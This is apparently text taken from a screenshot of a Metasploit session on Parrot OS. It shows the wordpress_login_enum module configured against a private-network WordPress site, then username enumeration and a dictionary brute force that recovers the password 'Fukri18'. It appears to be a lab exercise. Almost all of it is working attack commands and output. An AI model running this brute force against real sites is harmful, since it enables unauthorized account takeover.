 Applications Places System Sat Apr 30, 07:53
Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> set PASS_FILE /home/fukri/Downloads/password.txt
PASS_FILE => /home/fukri/Downloads/password.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> set RHOSTS 192.168.211.141
RHOSTS => 192.168.211.141
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> set RPORT 80
RPORT => 80
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> set TARGETURI http://192.168.211.141/wordpress/
TARGETURI => http://192.168.211.141/wordpress/
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> set USERNAME wordpress
USERNAME => wordpress
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/wordpress_login_enum) >> run
[*] http://192.168.211.141/wordpress/ - WordPress Version 5.9.3 detected
[*] http://192.168.211.141/wordpress/ - WordPress User-Enumeration - Running User Enumeration
[+] http://192.168.211.141/wordpress/ - Found user 'wordpress' with id 1
[+] http://192.168.211.141/wordpress/ - Usernames stored in: /root/.msf4/loot/20220430075211_default_192.168.211.141_wordpress.users_908211.txt
[*] http://192.168.211.141/wordpress/ - WordPress User-Validation - Running User Validation
[*] http://192.168.211.141/wordpress/ - WordPress User-Validation - Checking Username:'wordpress'
[+] http://192.168.211.141/wordpress/ - WordPress User-Validation - Username: 'wordpress' - is VALID
[+] http://192.168.211.141/wordpress/ - WordPress User-Validation - Found 1 valid user
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Running Bruteforce
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Skipping all but 1 valid user
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Trying username:'wordpress' with password:'upplow'
[-] http://192.168.211.141/wordpress/ - WordPress Brute Force - Failed to login as 'wordpress'
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Trying username:'wordpress' with password:'uppluck'
[-] http://192.168.211.141/wordpress/ - WordPress Brute Force - Failed to login as 'wordpress'
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Trying username:'wordpress' with password:'uppoint'
[-] http://192.168.211.141/wordpress/ - WordPress Brute Force - Failed to login as 'wordpress'
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Trying username:'wordpress' with password:'uppropping'
[-] http://192.168.211.141/wordpress/ - WordPress Brute Force - Failed to login as 'wordpress'
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Trying username:'wordpress' with password:'upprops'
[-] http://192.168.211.141/wordpress/ - WordPress Brute Force - Failed to login as 'wordpress'
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Trying username:'wordpress' with password:'Fukri18'
[+] http://192.168.211.141/wordpress/ - WordPress Brute Force - SUCCESSFUL login for 'wordpress' : 'Fukri18'
[*] http://192.168.211.141/wordpress/ - Brute-forcing previously found accounts...
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Trying username:'wordpress' with password:'upplow'
[-] http://192.168.211.141/wordpress/ - WordPress Brute Force - Failed to login as 'wordpress'
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Trying username:'wordpress' with password:'uppluck'
[-] http://192.168.211.141/wordpress/ - WordPress Brute Force - Failed to login as 'wordpress'
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Trying username:'wordpress' with password:'uppoint'
[-] http://192.168.211.141/wordpress/ - WordPress Brute Force - Failed to login as 'wordpress'
[*] http://192.168.211.141/wordpress/ - WordPress Brute Force - Trying username:'wordpress' with password:'uppropping'
[-] http://192.168.211.141/wordpress/ - WordPress Brute Force - Failed to login as 'wordpress'
Menu [Log In ‹ wordpress — ... Parrot Terminal Parrot Terminal Downloads password.txt Properties